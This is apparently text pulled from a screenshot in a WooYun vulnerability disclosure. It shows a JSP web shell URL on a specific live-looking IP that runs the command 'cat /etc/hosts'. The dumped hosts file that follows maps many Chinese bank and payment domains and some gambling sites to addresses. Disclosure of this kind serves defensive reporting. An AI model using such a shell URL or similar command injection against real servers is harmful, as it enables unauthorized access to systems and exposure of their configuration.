 http://116.236.252.101:20142/zecmd/zecmd.jsp?comment=cat+%2Fetc%2Fhost
WooYun.org | 提交漏洞
116.236.252.101
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: cat /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
192.168.1.81 www.springframework.org
192.168.1.81 ibatis.apache.org
124.74.251.240 www.95599.cn
114.199.73.18 www.zhenbet.com
183.182.64.142 pay.pk989.com
183.182.65.148 333yl.com
122.146.153.96 w3838.com
114.199.73.19 vegas.net
202.69.18.187 netpay.pingan.com.cn
124.74.251.252 easyabc.95599.cn
222.66.10.177 epay.bankofshanghai.com
222.66.26.201 ebank.spdb.com.cn
124.74.244.6 pbank.95559.com.cn
124.74.240.144 ebank.95559.com.cn
219.143.234.234 www.cebbank.com
219.141.226.136 ebspay.boc.cn
124.127.108.66 ibsbjstar.ccb.com.cn
123.127.121.41 B2C.icbc.com.cn
218.2.247.77 netpay.cmbchina.com
202.99.22.52 b2c.bank.ecitic.com
211.95.81.4 corporbank.icbc.com.cn
192.168.2.92 ipp-package-3.100.localdomian ipp-package-3.100
www.wooyun.org